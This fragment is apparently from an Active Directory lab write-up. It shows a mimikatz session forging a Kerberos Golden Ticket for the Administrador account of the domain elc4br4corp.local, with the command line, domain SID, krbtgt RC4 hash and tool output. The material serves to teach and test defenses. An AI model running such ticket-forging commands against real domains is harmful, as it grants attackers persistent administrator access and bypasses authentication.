 mimikatz # kerberos::golden /domain:elc4br4corp.local /sid:S-1-5-21-125982298-3703263120-1654962388 /rc4:5a168273afef7e1c286cb06ba641d3e7 /user:Administrador /ticket:golden.ticket
User      : Administrador
Domain    : elc4br4corp.local (ELC4BR4CORP)
SID       : S-1-5-21-125982298-3703263120-1654962388
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5a168273afef7e1c286cb06ba641d3e7 - rc4_hmac_nt
Lifetime  : 27/02/2023 17:22:26 ; 24/02/2033 17:22:26 ; 24/02/2033 17:22:26
-> Ticket : golden.ticket
HASH NTLM
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
DOMAIN SID
Final Ticket Saved to file !
mimikatz #